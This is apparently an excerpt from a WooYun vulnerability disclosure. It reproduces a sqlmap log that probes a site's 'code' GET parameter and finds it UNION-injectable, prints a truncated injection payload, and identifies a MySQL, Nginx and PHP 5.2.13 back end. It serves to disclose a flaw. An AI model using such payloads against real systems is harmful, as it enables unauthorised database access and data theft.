 [15:41:06] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[15:41:07] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[15:41:07] [INFO] testing 'PostgreSQL inline queries'
[15:41:08] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:41:08] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[15:41:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[15:41:09] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[15:41:09] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:41:10] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:41:10] [INFO] testing 'Oracle AND time-based blind'
[15:41:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:41:12] [INFO] target URL appears to be UNION injectable with 1 columns
[15:41:12] [INFO] GET parameter 'code' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
GET parameter 'code' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 2706 HTTP(s) requests:
---
Parameter: code (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: code=sogoubanner-wenda%%df' UNION ALL SELECT CONCAT(0x7170706a71,0x634d4f59656762506173,0x716b766a71
---
[15:42:00] [INFO] testing MySQL
[15:42:00] [INFO] confirming MySQL
[15:42:01] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.13
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org